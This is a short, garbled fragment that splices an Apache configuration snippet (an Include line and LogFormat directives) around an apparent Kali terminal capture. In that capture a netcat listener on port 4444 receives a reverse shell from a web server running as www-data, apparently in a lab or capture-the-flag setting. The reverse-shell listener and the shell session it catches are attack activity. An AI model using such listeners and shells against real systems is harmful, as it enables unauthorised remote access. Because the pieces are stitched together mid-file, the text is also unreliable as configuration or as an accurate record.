 Include mods-enabled/*.conf
┌──(cyberpapi㉿CyberPapi)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 49812
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
19:25:40 up 12 min, 0 users, load average: 0.02, 0.06, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
# If you are behind a reverse proxy, you might want to change %h into %{X-Forwarded-For}i
#
LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost_combined
LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %O" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-agent}i" agent